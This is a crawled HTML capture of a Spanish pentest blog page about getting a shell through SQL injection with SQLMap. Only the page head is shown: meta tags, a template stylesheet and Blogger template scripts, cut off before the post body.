

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html
body_size: 24655
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/8261247240283779090/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href="https://i48.tinypic.com/2466wqc.png" rel='image_src' />
<meta content='http://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html' property='og:url'/>
<meta content='Conseguir Shell por SQLi con SQLMap' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sClKebTz2otLUvYmysmFFnFWPw5JcB9pzRaCVuVB9w7isk82FurDylQGKaaZppw5hoYcirwOgiPfi9cN5FCcXkKaZ4TrY=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Conseguir Shell por SQLi con SQLMap ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
